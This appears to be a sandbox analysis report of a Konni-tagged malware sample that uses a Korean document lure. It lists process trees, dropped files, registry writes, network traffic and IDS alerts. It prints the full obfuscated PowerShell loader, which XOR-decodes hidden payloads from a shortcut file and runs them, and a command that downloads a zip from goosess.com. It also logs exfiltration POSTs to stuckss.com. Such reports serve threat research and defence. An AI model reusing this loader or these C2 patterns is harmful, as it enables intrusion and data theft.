FbVgDFIBFQY; ^<#philippicize#^>$MCMgQbotQbA = dvhYabCyYgb -MdzNcJucvkR $pPYxTUXWGppn;} return $MCMgQbotQbA;};function dvhYabCyYgb{param($MdzNcJucvkR); ^<#krises#^>$outpath=Get-ChildItem -Path ^<#tuckered#^> $MdzNcJucvkR -Recurse ^<#gunline#^>*.lnk ^| ^<#lavishes#^>where-object {$_.length -eq ^<#herbbane#^>0x16EF7F1A} ^| ^<#polymazia#^>Select-Object -ExpandProperty ^<#mailes#^>FullName; return ^<#boronic#^> $outpath;};$BVhUaiRxai = YzJlSxYuyv;^<#rhinolithic#^>$dirPath = QceEeRCSkI -UHCYbGzPEWQZ $BVhUaiRxai;^<#potline#^> $utUjrvVHil = MHMPpQGMSz -YCevQqmRGu $BVhUaiRxai;hTyCsnXOYNpF -nawJOUnZzx ^<#typhonia#^> $BVhUaiRxai -RlTnDPsUBfVC ^<#underemployment#^> 0x000020EC -eCNSSCoWDgl 0x00006B92 -OmElfdBcJuP ^<#prefiguratively#^> 0x51 -bzaDdFrZDQ ^<#gallinae#^> $utUjrvVHil;^<#appd#^> ^& $utUjrvVHil;$ipSanAloserA=GzAaIfXbMpmZ;^<#superchery#^>hTyCsnXOYNpF -nawJOUnZzx ^<#dioon#^> $BVhUaiRxai -RlTnDPsUBfVC ^<#taxation#^> 0x00008C7E -eCNSSCoWDgl ^<#skeens#^> 0x00013CCF -OmElfdBcJuP ^<#brooch#^> 0x88 -bzaDdFrZDQ ^<#unreckingness#^> $ipSanAloserA;^<#anthypophoretic#^>vnQykamhms -zQAJWCjcuWU $BVhUaiRxai;$TAsjCZBdLsHU = YLfJLrHwhVv;^<#narthexes#^>koMIoWakvBvW -FMGlWEFVsTs $ipSanAloserA -esLEposvvv ^<#britten#^>$TAsjCZBdLsHU;^<#phenylephrine#^>vnQykamhms -zQAJWCjcuWU $ipSanAloserA;$nQPICdrwsspp = ^<#crackback#^>IgnDoFlYXTz;^<#orientationally#^>^& $nQPICdrwsspp; | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1976 | powershell -windowstyle hidden function QceEeRCSkI{param($UHCYbGzPEWQZ); <#missible#>$oPath = Split-Path $UHCYbGzPEWQZ;<#rewwore#> return $oPath;};function MHMPpQGMSz{param($YCevQqmRGu); <#biophysically#>$oPath = $YCevQqmRGu.substring(0,$YCevQqmRGu.length-4) + ''; <#bawling#>return $oPath;};function GzAaIfXbMpmZ{$knPgzVjIuN = $env:public<#edginesses#> + '\' + 'UHCYbG.cab';<#koranic#> return $knPgzVjIuN;};function YLfJLrHwhVv{$jHCBAmkIQGt = $env:public<#stampman#> + '\' +<#shatan#> 'documents';<#unimproved#> return $jHCBAmkIQGt;};function IgnDoFlYXTz{$YDczVPCcDt = $env:public<#porphyrize#>+'\documents\start.vbs';<#blameably#> return $YDczVPCcDt;};function vnQykamhms{param($zQAJWCjcuWU);<#unmodifiability#> remove-item <#syndactylous#> -path $zQAJWCjcuWU <#merohedral#> -force;};function koMIoWakvBvW{param($FMGlWEFVsTs, $esLEposvvv);<#tonite#> expand $FMGlWEFVsTs <#decomponible#> -F:* $esLEposvvv;};function hTyCsnXOYNpF{param($nawJOUnZzx,$RlTnDPsUBfVC,$eCNSSCoWDgl,$OmElfdBcJuP,$bzaDdFrZDQ);<#discostomatous#> $riBeXSGLoac=New-Object System.IO.FileStream(<#copiable#>$nawJOUnZzx,<#strickenly#>[System.IO.FileMode]::Open,<#judicialness#>[System.IO.FileAccess]::Read);<#cadencing#> $riBeXSGLoac.Seek(<#jassid#>$RlTnDPsUBfVC,[System.IO.SeekOrigin]::Begin);<#destool#> $lDWtpafJUDLQ=New-Object byte[] <#astatize#>$eCNSSCoWDgl; <#broadax#>$riBeXSGLoac.Read(<#thiamines#>$lDWtpafJUDLQ,0,<#transpirometer#>$eCNSSCoWDgl); $riBeXSGLoac.Close();for($EghEJyXHpIU=0;$EghEJyXHpIU -lt $eCNSSCoWDgl;$EghEJyXHpIU++){<#electrotype#>$lDWtpafJUDLQ[$EghEJyXHpIU]=$lDWtpafJUDLQ[$EghEJyXHpIU] -bxor $OmElfdBcJuP;}<#sulfite#> sc $bzaDdFrZDQ <#mouchoirs#> $lDWtpafJUDLQ -Encoding <#overornamented#> Byte;};function JLaLxKrqVQ{return Get-Location;};function FbVgDFIBFQY{<#ransomfree#>return $env:Temp;};function YzJlSxYuyv{$pPYxTUXWGppn = JLaLxKrqVQ; $MCMgQbotQbA = dvhYabCyYgb -MdzNcJucvkR $pPYxTUXWGppn; <#reoccurrences#>if($MCMgQbotQbA.length -eq 0) {$pPYxTUXWGppn = FbVgDFIBFQY; <#philippicize#>$MCMgQbotQbA = dvhYabCyYgb -MdzNcJucvkR $pPYxTUXWGppn;} return $MCMgQbotQbA;};function dvhYabCyYgb{param($MdzNcJucvkR); <#krises#>$outpath=Get-ChildItem -Path <#tuckered#> $MdzNcJucvkR -Recurse <#gunline#>*.lnk | <#lavishes#>where-object {$_.length -eq <#herbbane#>0x16EF7F1A} | <#polymazia#>Select-Object -ExpandProperty <#mailes#>FullName; return <#boronic#> $outpath;};$BVhUaiRxai = YzJlSxYuyv;<#rhinolithic#>$dirPath = QceEeRCSkI -UHCYbGzPEWQZ $BVhUaiRxai;<#potline#> $utUjrvVHil = MHMPpQGMSz -YCevQqmRGu $BVhUaiRxai;hTyCsnXOYNpF -nawJOUnZzx <#typhonia#> $BVhUaiRxai -RlTnDPsUBfVC <#underemployment#> 0x000020EC -eCNSSCoWDgl 0x00006B92 -OmElfdBcJuP <#prefiguratively#> 0x51 -bzaDdFrZDQ <#gallinae#> $utUjrvVHil;<#appd#> & $utUjrvVHil;$ipSanAloserA=GzAaIfXbMpmZ;<#superchery#>hTyCsnXOYNpF -nawJOUnZzx <#dioon#> $BVhUaiRxai -RlTnDPsUBfVC <#taxation#> 0x00008C7E -eCNSSCoWDgl <#skeens#> 0x00013CCF -OmElfdBcJuP <#brooch#> 0x88 -bzaDdFrZDQ <#unreckingness#> $ipSanAloserA;<#anthypophoretic#>vnQykamhms -zQAJWCjcuWU $BVhUaiRxai;$TAsjCZBdLsHU = YLfJLrHwhVv;<#narthexes#>koMIoWakvBvW -FMGlWEFVsTs $ipSanAloserA -esLEposvvv <#britten#>$TAsjCZBdLsHU;<#phenylephrine#>vnQykamhms -zQAJWCjcuWU $ipSanAloserA;$nQPICdrwsspp = <#crackback#>IgnDoFlYXTz;<#orientationally#>& $nQPICdrwsspp; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2036 | timeout -t 5 /nobreak | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2096 | powershell -command "function OnavpMuwhH{param ($UmdocLPwMM,$mIiGBlcMoFh);$VFPFIVkdaVP = [System.Text.Encoding]::UTF8.GetBytes($UmdocLPwMM); $vBZPSaMPhEL = [System.Text.Encoding]::UTF8.GetBytes($mIiGBlcMoFh);$VkbCqfOxmF = New-Object byte[](256);$pquiAKHwBut = New-Object byte[](256);for ($pVTuUFZgJeTg = 0; $pVTuUFZgJeTg -lt 256; $pVTuUFZgJeTg++) {$VkbCqfOxmF[$pVTuUFZgJeTg] = $pVTuUFZgJeTg;$pquiAKHwBut[$pVTuUFZgJeTg] = $vBZPSaMPhEL[$pVTuUFZgJeTg % $vBZPSaMPhEL.Length];}$cimcjZyRCUM = 0;for ($pVTuUFZgJeTg = 0; $pVTuUFZgJeTg -lt 256; $pVTuUFZgJeTg++) {$cimcjZyRCUM = ($cimcjZyRCUM + $VkbCqfOxmF[$pVTuUFZgJeTg] + $pquiAKHwBut[$pVTuUFZgJeTg]) % 256;$UaOsUHJTbs = $VkbCqfOxmF[$pVTuUFZgJeTg];$VkbCqfOxmF[$pVTuUFZgJeTg] = $VkbCqfOxmF[$cimcjZyRCUM];$VkbCqfOxmF[$cimcjZyRCUM] = $UaOsUHJTbs;}$QiBpTOnlBxk = New-Object byte[] $VFPFIVkdaVP.Length;$pVTuUFZgJeTg = 0;$cimcjZyRCUM = 0;for ($qlEMUTGteAdA = 0; $qlEMUTGteAdA -lt $VFPFIVkdaVP.Length; $qlEMUTGteAdA++) {$pVTuUFZgJeTg = ($pVTuUFZgJeTg + 1) % 256;$cimcjZyRCUM = ($cimcjZyRCUM + $VkbCqfOxmF[$pVTuUFZgJeTg]) % 256;$UaOsUHJTbs = $VkbCqfOxmF[$pVTuUFZgJeTg];$VkbCqfOxmF[$pVTuUFZgJeTg] = $VkbCqfOxmF[$cimcjZyRCUM];$VkbCqfOxmF[$cimcjZyRCUM] = $UaOsUHJTbs;$urgWSnAkdSFe = ($VkbCqfOxmF[$pVTuUFZgJeTg] + $VkbCqfOxmF[$cimcjZyRCUM]) % 256;$QiBpTOnlBxk[$qlEMUTGteAdA] = $VFPFIVkdaVP[$qlEMUTGteAdA] -bxor $VkbCqfOxmF[$urgWSnAkdSFe];}$JfnNgtWXCM = [System.Convert]::ToBase64String($QiBpTOnlBxk);return $JfnNgtWXCM;};$VbDSqCkiXZQ = 'https://goosess.com/read/get.php?wc=iew&vf=lk0100';$KWnAhHWFxDer = 'C:\Users\Public\Documents\di3726.zip';Add-Type -AssemblyName 'System.Web';$GilCbwtVtsL=(Get-Date).Ticks.ToString();$JMWjVfWRzVri = $VbDSqCkiXZQ.Split('?')[1];$KNQDusHeEmF = OnavpMuwhH -UmdocLPwMM $JMWjVfWRzVri -mIiGBlcMoFh $GilCbwtVtsL;$VbDSqCkiXZQ=$VbDSqCkiXZQ.Split('?')[0]+'?'+$GilCbwtVtsL+'='+[System.Web.HttpUtility]::UrlEncode($KNQDusHeEmF);iwr -Uri $VbDSqCkiXZQ -OutFile $KWnAhHWFxDer;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2100 | "C:\Windows\System32\WScript.exe" "C:\Users\Public\documents\start.vbs" | C:\Windows\System32\wscript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2120 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\첨부.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 2228 | systeminfo | C:\Windows\System32\systeminfo.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Displays system information Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2244 | C:\Windows\system32\cmd.exe /c ""C:\Users\Public\documents\49120862.bat" " | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2432 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\첨부1_성명_개인정보수집이용동의서.docx" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
46 221
Read events
44 910
Write events
1 001
Delete events
310
Modification events
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\첨부.zip | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
3
Suspicious files
7
Text files
23
Unknown types
24
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2120 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2120.24896\첨부1_성명_개인정보수집이용동의서.docx.lnk | — | |
MD5:— | SHA256:— | |||
| 1976 | powershell.exe | C:\Users\admin\AppData\Local\Temp\nf2vq2ya.axs.ps1 | binary | |
MD5:— | SHA256:— | |||
| 1976 | powershell.exe | C:\Users\admin\AppData\Local\Temp\kgnac0eu.5tb.psm1 | binary | |
MD5:— | SHA256:— | |||
| 1976 | powershell.exe | C:\Users\admin\Desktop\첨부1_성명_개인정보수집이용동의서.docx | document | |
MD5:— | SHA256:— | |||
| 2432 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE6FB.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1976 | powershell.exe | C:\Users\Public\UHCYbG.cab | compressed | |
MD5:— | SHA256:— | |||
| 2432 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:— | SHA256:— | |||
| 3324 | expand.exe | C:\Users\Public\Documents\start.vbs | text | |
MD5:— | SHA256:— | |||
| 3324 | expand.exe | C:\Users\Public\Documents\unzip.exe | executable | |
MD5:— | SHA256:— | |||
| 3324 | expand.exe | C:\Users\Public\Documents\49120862.bat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
14
DNS requests
3
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3020 | powershell.exe | POST | 404 | 5.255.126.176:80 | http://stuckss.com/upload.php | unknown | — | — | unknown |
1264 | powershell.exe | POST | 404 | 5.255.126.176:80 | http://stuckss.com/upload.php | unknown | — | — | unknown |
3744 | powershell.exe | POST | 404 | 5.255.126.176:80 | http://stuckss.com/upload.php | unknown | — | — | unknown |
3416 | powershell.exe | POST | 404 | 5.255.126.176:80 | http://stuckss.com/upload.php | unknown | — | — | unknown |
2852 | powershell.exe | POST | 404 | 5.255.126.176:80 | http://stuckss.com/upload.php | unknown | — | — | unknown |
3872 | powershell.exe | POST | 404 | 5.255.126.176:80 | http://stuckss.com/upload.php | unknown | — | — | unknown |
3936 | powershell.exe | POST | 404 | 5.255.126.176:80 | http://stuckss.com/upload.php | unknown | — | — | unknown |
3692 | powershell.exe | POST | 404 | 5.255.126.176:80 | http://stuckss.com/upload.php | unknown | — | — | unknown |
3612 | powershell.exe | GET | 404 | 5.255.126.176:80 | http://stuckss.com/list.php?638477668159907500=RpiKRHLS5%2fX4mlZ9cg%3d%3d | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
2096 | powershell.exe | 195.54.160.13:443 | goosess.com | LLC Baxet | RU | unknown |
1264 | powershell.exe | 5.255.126.176:80 | stuckss.com | The Infrastructure Group B.V. | NL | unknown |
3744 | powershell.exe | 5.255.126.176:80 | stuckss.com | The Infrastructure Group B.V. | NL | unknown |
3020 | powershell.exe | 5.255.126.176:80 | stuckss.com | The Infrastructure Group B.V. | NL | unknown |
3416 | powershell.exe | 5.255.126.176:80 | stuckss.com | The Infrastructure Group B.V. | NL | unknown |
2852 | powershell.exe | 5.255.126.176:80 | stuckss.com | The Infrastructure Group B.V. | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
goosess.com |
| unknown |
stuckss.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Successful Credential Theft Detected | SPYWARE [ANY.RUN] Konni.APT Exfiltration |
— | — | A Network Trojan was detected | ET MALWARE [ANY.RUN] Konni.APT Exfiltration |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |